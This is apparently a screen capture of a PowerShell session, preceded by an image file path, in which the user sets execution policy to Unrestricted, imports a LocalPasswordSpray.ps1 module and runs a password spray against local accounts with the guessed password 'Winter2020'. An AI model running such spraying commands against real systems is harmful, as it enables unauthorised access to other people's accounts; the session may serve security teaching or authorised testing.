 Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\tools> Set-ExecutionPolicy Unrestricted
PS C:\tools> Import-Module .\LocalPasswordSpray.ps1
PS C:\tools> Invoke-LocalPasswordSpray -Password Winter2020